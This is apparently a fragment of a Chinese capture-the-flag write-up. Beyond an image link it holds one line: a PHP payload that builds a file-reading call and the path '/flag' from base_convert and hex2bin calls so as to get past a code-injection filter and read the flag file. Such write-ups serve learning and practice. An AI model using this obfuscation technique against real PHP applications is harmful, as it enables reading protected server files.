 构造为:base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36))就可以得到flag文件。